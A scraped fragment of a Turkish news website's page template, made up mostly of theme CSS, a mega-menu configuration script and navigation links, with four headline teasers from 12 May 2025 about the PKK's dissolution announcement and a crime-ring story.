.td-post-category{letter-spacing:1px!important}.tdi_40 .td-editor-date,.tdi_40 .td-editor-date .td-post-author-name,.tdi_40 .td-module-comments a{letter-spacing:1px!important}}@media (max-width:767px){.tdi_40 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"15","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"638","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"0 0 10px 0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#444444","title_txt_hover":"#666666","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1IiwibGFuZHNjYXBlIjoiNHB4IDEycHggMCJ9","mm_padd":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMzBweCAzMHB4IDI1cHggIiwicG9ydHJhaXQiOiIyMHB4IDIwcHggMTVweCAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjExcHggMTRweCAxMHB4ICJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQiLCJhbGwiOiI4In0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-dots-circle","f_cat_font_family":"702","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"702","f_meta_font_weight":"500","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCIsImFsbCI6IjAuNSJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"1220","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"14","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(0,166,216,0.2)","pag_h_bg":"#00a6d8","pag_border":"rgba(0,166,216,0.2)","pag_h_border":"#00a6d8","tds_menu_sub_active1-sub_text_color_h":"#e3382b","mm_border_color":"#00a6d8","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#e3382b","cat_txt_hover":"#e3382b","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"4","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega_cats":"yes","mm_subcats_bg":"#f7f7f7","mm_border_size":"4","mm_bg":"#ffffff","mm_hide_all_item":"yes","mm_sub_width":"164","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwibGFuZHNjYXBlIjoiNDhweCIsInBvcnRyYWl0IjoiNDBweCJ9","f_elem_font_spacing":"1","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_icons_size":"10","main_sub_icon_align":"0","show_cat":"none","date_txt":"#444444","tds_menu_active1-text_color_h":"rgba(255,255,255,0.85)","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","context":"","category_id":"16","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_40"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "tdb_header_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "4027";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "1007";
tdBlocksArray.push(block_tdi_40);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_40" 
                        id="tdi_41" 
                        data-td_block_id="tdi_40" 
                        data-td_filter_value="23" 
                        href="https://tevhidgundemi.com/Kategori/tevhid/gundem/"
                    >Gündem</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_40 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-68-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:27:16+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-67-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:12:43+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" class="td-image-wrap " title="Suç örgütünün lideri kadın çıktı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-66-696x391.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:26:58+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" class="td-image-wrap " title="PKK fesih ve silah bırakma kararını açıkladı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-65.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" title="PKK fesih ve silah bırakma kararını açıkladı">PKK fesih ve silah bırakma kararını açıkladı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:13:31+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-left-arrow"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-right-arrow"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-373"><a href="https://tevhidgundemi.com"><div class="tdb-menu-item-text">Anasayfa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://tevhidgundemi.com/Kategori/dunya/"><div class="tdb-menu-item-text">Dünya</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-116"><a href="https://tevhidgundemi.com/Kategori/siyaset/"><div class="tdb-menu-item-text">Siyaset</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-114"><a href="https://tevhidgundemi.com/Kategori/ekonomi/"><div class="tdb-menu-item-text">Ekonomi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-115"><a href="https://tevhidgundemi.com/Kategori/saglik/"><div class="tdb-menu-item-text">Sağlık</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-117"><a href="https://tevhidgundemi.com/Kategori/teknoloji/"><div class="tdb-menu-item-text">Teknoloji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-313"><a href="https://tevhidgundemi.com/iletisim/"><div class="tdb-menu-item-text">İletişim</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#ffffff}.tdi_42 .tdb-head-search-btn svg{width:20px}.tdi_42 .tdb-search-icon-svg{width:60px;height:60px}.tdi_42{display:inline-block;float:right;clear:none}.tdi_42 .tdb-search-txt{top:0px}.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:660px}.tdi_42 .tdb-search-form{padding:30px 20px;border-width:4px;border-color:#2786ce}.tdi_42 .tdb-drop-down-search{left:auto;right:0}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-head-search-form-input,.tdi_42 .tdb-head-search-placeholder{padding:8px 10px}.tdi_42 .tdb-search-form-inner:after{border-width:0px;border-color:#e0e0e0}.tdi_42 .tdb-head-search-form-btn i{font-size:7px;color:#232323}.tdi_42 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_42 .tdb-head-search-form-btn{padding:0 5px;color:#232323;background-color:rgba(0,0,0,0);font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_42 .tdb-aj-search-results{border-width:0 4px;border-color:#2786ce}.tdi_42 .result-msg{padding:10px 0 15px 0;border-width:0 4px 4px;border-style:solid;border-color:#000;text-align:center;border-color:#2786ce;font-family:Poppins!important;font-size:13px!important;font-style:normal!important;font-weight:500!important}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_42 .tdb-head-search-btn:hover i{color:#ffffff}.tdi_42 .tdb-head-search-btn:hover svg,.tdi_42 .tdb-head-search-btn:hover svg *{fill:#ffffff}.tdi_42 .tdb-head-search-btn:after{border-bottom-color:#2786ce}.tdi_42 .tdb-drop-down-search-inner{box-shadow:none}.tdi_42 .tdb-search-form-inner{background-color:#eaeaea}.tdi_42 .tdb-head-search-form-btn svg,.tdi_42 .tdb-head-search-form-btn svg *{fill:#232323;fill:#232323}.tdi_42 .tdb-head-search-form-btn:hover{color:#dd3333;background-color:rgba(0,0,0,0)}.tdi_42 .tdb-head-search-form-btn:hover svg,.tdi_42 .tdb-head-search-form-btn:hover svg *{fill:#dd3333;fill:#dd3333}.tdi_42 .tdb-head-search-form-btn:hover i{color:#dd3333}.tdi_42 .result-msg,.tdi_42 .result-msg a{color:#172842}.tdi_42 .result-msg a:hover{color:#000000}.tdi_42 .td_module_wrap{width:33.33333333%;float:left;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_42 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:auto}.tdi_42 